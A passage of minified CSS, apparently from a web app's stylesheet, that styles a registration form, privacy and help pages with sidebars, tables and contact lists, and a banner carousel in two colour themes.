.newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0{width:100%}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i{margin:12px 0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#fff9;cursor:pointer}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_checkIcon__oTKnE{margin-right:8px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_operateButton__KCl4K{color:#3d68ff;margin:0 4px}[data-theme=space] .newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i .newRegisterForm_operateButton__KCl4K{color:#6486ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci{position:relative;width:100%;height:56px;padding:0 0 2px;color:#fff;overflow:hidden;cursor:pointer}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2{position:relative;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;z-index:2;height:56px;border-radius:8px;background:#3d68ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentLoading__iS1vr{margin-right:8px;font-weight:600;font-size:18px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentText__8O30o{position:relative;z-index:1;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;color:#fff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h{opacity:.5}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h .newRegisterForm_buttonContent__yCyD2:after{opacity:.4}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formButton__Alzci.newRegisterForm_disabled__B_i3h .newRegisterForm_buttonContent__yCyD2 .newRegisterForm_contentText__8O30o{opacity:.5}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0{margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0 span{color:#3d68ff;cursor:pointer}[data-theme=space] .newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOther__fPFi0 span{color:#6486ff}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk{margin-top:24px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk .newRegisterForm_bottomItem__uFXVS{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_bottomWrap__l_fnk .newRegisterForm_bottomItem__uFXVS .newRegisterForm_text__Zxu6K{margin-top:4px;color:rgba(255,255,255,.5);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.privacy_ant-spin-container__kCGCf:after{display:none}.privacy_ant-spin-dot-item__SSWLB{background-color:#3d68ff}.privacy_ant-form__IinrR .privacy_ant-form-item__cIMkI.privacy_ant-form-item-has-error__5BxgH .privacy_ant-form-item-control-input-content__OsqNS>.privacy_ant-input__Ie4Gm{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.privacy_help__PWHlE{width:100%;height:auto}.privacy_help__PWHlE .privacy_help_box__DYvli{position:relative;width:1200px;margin:30px auto 50px;min-height:616px;height:auto;display:-webkit-flex;display:flex}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM{position:-webkit-sticky;position:sticky;top:136px;height:-webkit-max-content;height:max-content;width:220px;min-width:220px;float:left;margin-right:16px;padding:12px 30px;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);background-color:#fff}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM.privacy_leftPosition__8LmLq{top:0}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_childUl__hO5Hp{margin-top:-4px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_childUl__hO5Hp .privacy_childli___UAtW{padding-left:38px;line-height:34px;font-size:14px;cursor:pointer!important}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li{width:100%;line-height:44px;font-size:16px;font-weight:700;position:relative;cursor:pointer;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_titleImg__cuDmT{display:block;height:18px;width:18px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_title__xNc6J{display:block;-webkit-flex:1 1;flex:1 1;font-size:14px;font-weight:700;margin-left:10px}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_rightIcon__meeeW{-webkit-flex:none;flex:none;width:6px;height:10px;background-position:-160px 0;display:block}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_left__wKbWM .privacy_parentUl__IlXIL li .privacy_rotate__MfILz{width:10px;height:6px;background-position:-168px 0}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right__tVt6n{padding:23px 30px;width:964px;height:auto;overflow-y:auto;background-color:#fff;float:left;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);box-sizing:border-box}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_page__dtdgr{min-height:calc(100vh - 260px)}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_popup__Yf46o{width:720px;height:630px;padding:23px;overflow-y:hidden}.privacy_help__PWHlE .privacy_help_box__DYvli .privacy_help_box_right_popup__Yf46o .privacy_scrollView__qdT_V{height:100%;overflow-y:auto}.privacy_help__PWHlE .privacy_modal_help_box__kF7bK{width:100%;margin-top:0}.privacy_details__YN0lk{margin-bottom:35px}.privacy_details__YN0lk img{width:100%;margin:10px 0}.privacy_details__YN0lk:last-of-type{margin-bottom:0}.privacy_details__YN0lk h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px}[data-theme=default] .privacy_details__YN0lk h3{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk h3{color:#ffffffb2}.privacy_details__YN0lk p{line-height:22px;text-align:justify;font-size:14px}[data-theme=default] .privacy_details__YN0lk p{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk p{color:#ffffffb2}.privacy_details__YN0lk p a{text-decoration:underline;color:#6aaaf5;cursor:pointer}.privacy_details__YN0lk .privacy_qkImg__colaH{width:100%}.privacy_details__YN0lk .privacy_contactlist__WWPtK{width:100%;zoom:1}.privacy_details__YN0lk .privacy_contactlist__WWPtK:after{content:"";display:block;clear:both}.privacy_details__YN0lk .privacy_contactlist__WWPtK li{width:160px;float:left;margin-right:10px}.privacy_details__YN0lk .privacy_contactlist__WWPtK li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU{height:732px;margin:30px auto}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m{width:47.9%;height:732px;border-radius:4px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto}[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{color:#ffffffb2}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px}[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{color:#ffffffb2}.privacy_details__YN0lk .privacy_ol_indent__mkvLM{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.privacy_details__YN0lk .privacy_ol_indent__mkvLM li{display:-webkit-flex;display:flex}.privacy_details__YN0lk .privacy_ol_indent__mkvLM span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px}.privacy_details__YN0lk .privacy_ol_indent__mkvLM .privacy_content__k8l_U{-webkit-flex:1 1;flex:1 1}.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA{margin-bottom:25px}.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA .privacy_content__k8l_U p,.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA li{margin-bottom:10px}.privacy_details__YN0lk .privacy_tableWarp__8jI2k{overflow:hidden;position:relative;top:-10px}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;border:1px solid #a5aabc}[data-theme=default] .privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{color:#ffffffb2}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span:first-child{border-right:none}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED{border-left:1px solid #a5aabc}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED div{width:100%;height:100%;display:-webkit-flex;display:flex}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border-right:1px solid #a5aabc;border-bottom:1px solid #a5aabc;margin:0}.privacy_details__YN0lk table{margin:10px 0}.privacy_details__YN0lk table td{width:140px;font-size:14px;line-height:40px;text-align:center}.privacy_details__YN0lk table .privacy_width__2njuL{width:484px}.privacy_small_details__JzAgb{margin-top:25px}.privacy_contactWrapper__q4BLl{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv{display:-webkit-flex;display:flex;margin-top:8px}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>p{margin:0}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>ul li{margin-left:20px}.privacy_clearfix__2jmAO:after,.privacy_clearfix__2jmAO:before{content:"";display:table}.privacy_clearfix__2jmAO:after{clear:both;overflow:hidden}.privacy_clearfix__2jmAO{zoom:1}.privacy_fl__4aXmR{float:left}.privacy_fr__GaLEG{float:right}.privacy_fl__4aXmR,.privacy_fr__GaLEG{display:inline}.privacy_deposit__TVgvZ img{margin-top:0!important}.privacy_deposit__TVgvZ .privacy_ol_indent__mkvLM{margin-bottom:-15px}.privacy_deposit__TVgvZ .privacy_content__k8l_U{margin-bottom:15px}.privacy_help_banner_container__c3qH_{width:100%;margin:16px auto 0;overflow:hidden}.privacy_help_banner_container__c3qH_ .privacy_slide_wrap__dpkK_{width:250px;height:516px;margin:0 auto;position:relative}.privacy_help_banner_container__c3qH_ .privacy_slide_wrap__dpkK_:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.privacy_help_banner_container__c3qH_ .privacy_slide_title__tWJ_x{width:auto;width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;background-color:#fff}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC img{margin:11px!important;width:228px!important}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#d2b79c;margin:0 4px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination .swiper-pagination-bullet-active{opacity:1;width:16px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev{width:12px;height:20px;border:none;position:absolute;top:254px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next:after,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next:before,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev:after,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev:before{content:""!important}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev{background-position:-180px 0;left:4%}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next{background-position:-194px 0;right:4%}.privacy_browser__EtpmY p{margin-bottom:20px}.privacy_tab_title__0GRJJ{box-shadow:inset 0 -1px 0 0 #eee;margin-bottom:24px}.privacy_tab_title__0GRJJ .privacy_tab_title_button__Z0_7F{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;position:relative;cursor:pointer;text-decoration:none!important}.privacy_tab_title__0GRJJ .privacy_browActive__a3wKS:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px}.privacy_sameIMG__KC_nM{width:750px;margin-bottom:24px!important}.privacy_fz14__wu82W{font-size:14px!important}.privacy_details__YN0lk .privacy_coordinateImg__BAmAf{width:100%}.privacy_sportTutorial__MXvIj{margin-bottom:-23px}.privacy_sportTutorial__MXvIj .privacy_details__YN0lk{margin-bottom:0!important}.privacy_drawing_h3_margin__4zCvo{margin-top:0}.privacy_antiHijack__jI5x9{margin-top:10px}.privacy_aboutus_mtop__72bbz{margin-top:60px}.privacy_contact__xdneP span{margin-right:25px}.regular_ant-spin-container__A0Dfs:after{display:none}.regular_ant-spin-dot-item__jxisP{background-color:#3d68ff}.regular_ant-form__e2wwF .regular_ant-form-item__QdHyG.regular_ant-form-item-has-error__sn5me .regular_ant-form-item-control-input-content__emIyk>.regular_ant-input__rl6lK{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.regular_help__UaDUU{width:100%;height:auto}.regular_help__UaDUU .regular_help_box__O6isC{position:relative;width:1200px;margin:30px auto 50px;min-height:616px;height:auto;display:-webkit-flex;display:flex}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL{position:-webkit-sticky;position:sticky;top:136px;height:-webkit-max-content;height:max-content;width:220px;min-width:220px;float:left;margin-right:16px;padding:12px 30px;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);background-color:#fff}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL.regular_leftPosition__joUJW{top:0}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_childUl__8sTf2{margin-top:-4px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_childUl__8sTf2 .regular_childli__eeL0B{padding-left:38px;line-height:34px;font-size:14px;cursor:pointer!important}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li{width:100%;line-height:44px;font-size:16px;font-weight:700;position:relative;cursor:pointer;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_titleImg___9mq_{display:block;height:18px;width:18px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_title__HGxpV{display:block;-webkit-flex:1 1;flex:1 1;font-size:14px;font-weight:700;margin-left:10px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_rightIcon__PMHAh{-webkit-flex:none;flex:none;width:6px;height:10px;background-position:-160px 0;display:block}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_rotate__KvGy7{width:10px;height:6px;background-position:-168px 0}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right__dp0Sp{padding:23px 30px;width:964px;height:auto;overflow-y:auto;background-color:#fff;float:left;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);box-sizing:border-box}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_page__23RN9{min-height:calc(100vh - 260px)}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_popup__XFQSH{width:720px;height:630px;padding:23px;overflow-y:hidden}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_popup__XFQSH .regular_scrollView__dQAft{height:100%;overflow-y:auto}.regular_help__UaDUU .regular_modal_help_box__tfWuf{width:100%;margin-top:0}.regular_details__QncGL{margin-bottom:35px}.regular_details__QncGL img{width:100%;margin:10px 0}.regular_details__QncGL:last-of-type{margin-bottom:0}.regular_details__QncGL h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px}[data-theme=default] .regular_details__QncGL h3{color:#6e6e72}[data-theme=space] .regular_details__QncGL h3{color:#ffffffb2}.regular_details__QncGL p{line-height:22px;text-align:justify;font-size:14px}[data-theme=default] .regular_details__QncGL p{color:#6e6e72}[data-theme=space] .regular_details__QncGL p{color:#ffffffb2}.regular_details__QncGL p a{text-decoration:underline;color:#3d68ff;cursor:pointer}.regular_details__QncGL .regular_qkImg__ayrHA{width:100%}.regular_details__QncGL .regular_contactlist__lQX0X{width:100%;zoom:1}.regular_details__QncGL .regular_contactlist__lQX0X:after{content:"";display:block;clear:both}.regular_details__QncGL .regular_contactlist__lQX0X li{width:160px;float:left;margin-right:10px}.regular_details__QncGL .regular_contactlist__lQX0X li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.regular_details__QncGL .regular_wxzf_content__Bp8Rx{height:732px;margin:30px auto}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__{width:47.9%;height:732px;border-radius:4px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto}[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{color:#6e6e72}[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{color:#ffffffb2}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px}[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{color:#6e6e72}[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{color:#ffffffb2}.regular_details__QncGL .regular_ol_indent__JvU03{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.regular_details__QncGL .regular_ol_indent__JvU03 li{display:-webkit-flex;display:flex}.regular_details__QncGL .regular_ol_indent__JvU03 span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px}.regular_details__QncGL .regular_ol_indent__JvU03 .regular_content__eLw8D{-webkit-flex:1 1;flex:1 1}.regular_details__QncGL .regular_ol_cashAdvance__mcBkW{margin-bottom:25px}.regular_details__QncGL .regular_ol_cashAdvance__mcBkW .regular_content__eLw8D p,.regular_details__QncGL .regular_ol_cashAdvance__mcBkW li{margin-bottom:10px}.regular_details__QncGL .regular_tableWarp__pcM3C{overflow:hidden;position:relative;top:-10px}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N span{color:#6a7391;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;border:1px solid #a5aabc}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N span:first-child{border-right:none}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv{border-left:1px solid #a5aabc}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv div{width:100%;height:100%;display:-webkit-flex;display:flex}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border-right:1px solid #a5aabc;border-bottom:1px solid #a5aabc;margin:0}.regular_details__QncGL table{margin:10px 0}.regular_details__QncGL table td{width:140px;font-size:14px;line-height:40px;text-align:center}.regular_details__QncGL table .regular_width__kuPUV{width:484px}.regular_small_details__yM4Sy{margin-top:25px}.regular_contactWrapper___axMr{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.regular_contactWrapper___axMr .regular_contactItem__Btwi_{display:-webkit-flex;display:flex;margin-top:8px}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>p{margin:0}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>ul li{margin-left:20px}.regular_clearfix__qesFh:after,.regular_clearfix__qesFh:before{content:"";display:table}.regular_clearfix__qesFh:after{clear:both;overflow:hidden}.regular_clearfix__qesFh{zoom:1}.regular_fl__bFo3L{float:left}.regular_fr__83skA{float:right}.regular_fl__bFo3L,.regular_fr__83skA{display:inline}.regular_deposit__v_hWR img{margin-top:0!important}.regular_deposit__v_hWR .regular_ol_indent__JvU03{margin-bottom:-15px}.regular_deposit__v_hWR .regular_content__eLw8D{margin-bottom:15px}.regular_help_banner_container__Uwjk_{width:100%;margin:16px auto 0;overflow:hidden}.regular_help_banner_container__Uwjk_ .regular_slide_wrap__FRpcl{width:250px;height:516px;margin:0 auto;position:relative}.regular_help_banner_container__Uwjk_ .regular_slide_wrap__FRpcl:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.regular_help_banner_container__Uwjk_ .regular_slide_title__E8Ph_{width:auto;width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;background-color:#fff}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT img{margin:11px!important;width:228px!important}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT 